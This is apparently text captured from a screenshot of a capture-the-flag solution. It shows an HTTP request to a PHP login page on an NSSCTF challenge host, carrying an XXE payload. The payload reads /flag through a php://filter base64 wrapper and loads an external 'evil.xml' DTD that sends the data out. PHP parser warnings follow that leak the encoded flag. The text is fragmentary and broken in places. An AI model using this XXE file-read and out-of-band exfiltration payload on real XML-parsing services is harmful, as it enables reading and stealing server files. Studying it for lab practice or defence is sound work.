 Accept: application/xml, text/xml, */*; q=0.01
Content-Type: application/xml;charset=UTF-8
Origin: http://node4.anna.nssctf.cn:28041
Referer: http://node4.anna.nssctf.cn:28041/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1749565419,1750161698,1750234625,1750294987;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1750294987; HMACCOUNT=
FB07B61B3C5B947B
Connection: keep-alive
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % file SYSTEM
"php://filter/convert.base64-encode/resource=/flag">
<!ENTITY % dtd SYSTEM "http:///evil.xml">
%dtd;
%send;
]>
<user>
<username>
123
</username>
<password>
123
</password>
</user>
content=TlNTQ1RGezk5ZWVlYWI5LWYxY2EtNGZhYS1hMGMyLTdiYmQ0N2NjMjQ
line: 1 in /var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): DOCTYPE improperly terminated in
http:
content=TlNTQ1RGezk5ZWVlYWI5LWYxY2EtNGZhYS1hMGMyLTdiYmQ0N2NjMjQ
line: 1 in /var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): StartTag: invalid element name in
http:
content=TlNTQ1RGezk5ZWVlYWI5LWYxY2EtNGZhYS1hMGMyLTdiYmQ0N2NjMjQ
line: 1 in /var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): Extra content at the end of the document in
http
content=TlNTQ1RGezk5ZWVlYWI5LWYxY2EtNGZhYS1hMGMyLTdiYmQ0N2NjMjQ
line: 1 in /var/www/html/doLogin.php on line 16
Warning: simplexml_import_dom(): Invalid Nodetype to import in
/var/www/html/doLogin.php on line 17
Warning: Attempt to read property "username" on null in /var/www/html/doLogin.php
on line 19
Warning: Attempt to read property "password" on null in /var/www/html/doLogin.php
on line 20
请求头
响应头